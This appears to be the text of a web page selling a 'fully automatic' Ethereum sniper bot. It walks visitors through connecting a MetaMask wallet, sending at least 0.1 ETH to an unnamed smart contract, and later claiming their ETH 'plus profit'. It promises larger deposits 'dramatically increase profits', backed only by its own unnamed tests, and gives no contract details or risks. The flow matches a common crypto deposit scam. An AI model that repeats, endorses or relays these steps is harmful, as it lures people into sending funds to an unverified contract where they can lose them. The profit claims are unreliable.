 ethereum

Ethereum Sniper Bot

Uniswap Sniper Bot for Ethereum

This is a fully automatic sniper bot for Ethereum with no coding required. Just perform the following steps.

Step 1
Click on Connect your Wallet (e.g. MetaMask) in order to connect it with the app.

Step 2
Enter the Amount in ETH you want to transfer to the sniper bot smart contract, which is then used for sniping the tokens.
Use at least 0.1 ETH (barely minimum to gain profit as per our own tests). However, higher amounts (>0.5 ETH) dramatically increase profits.

Step 3
Click on Transfer to Sniper Bot to initiate the process and confirm in Metamask.

Step 4
Click on Claim Amount to transfer your ETH + profit back to your wallet. You can do this anytime. However, in order to achieve some profit, you should at least wait 3-5 minutes.

CONNECT YOUR WALLET

Amount (ETH) *

TRANSFER TO SNIPER BOT

Enter 0.1 ETH (min)

Claim Amount